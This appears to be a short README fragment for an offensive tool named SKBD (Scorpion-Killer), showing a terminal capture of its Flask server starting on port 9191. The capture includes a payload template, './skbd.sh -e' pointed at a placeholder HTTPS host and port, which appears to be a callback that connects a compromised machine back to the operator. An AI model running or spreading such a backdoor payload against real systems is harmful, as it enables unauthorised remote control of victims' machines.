 Shell@Maptnh[S-H4CK13]
maptnh@(192.168.0.115 10.10.16.33 172.17.0.1)[~/test]$ python3 skbd.py
SKBD
Maptnh@S-H4CK13  SKBD(Scorpion-Killer)V1.0-Server  https://github.com/MartinxMax
[PAYLOAD] ./skbd.sh -e '<HTTPS>://<IP>/<PORT>'
 * Serving Flask app 'skbd'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on https://127.0.0.1:9191
 * Running on https://192.168.0.115:9191
Press CTRL+C to quit
^Cmaptnh@(192.168.0.115 10.10.16.33 172.17.0.1)[~/test]$
OFFENSIVE®
security
Shell@Maptnh[S-H4CK13]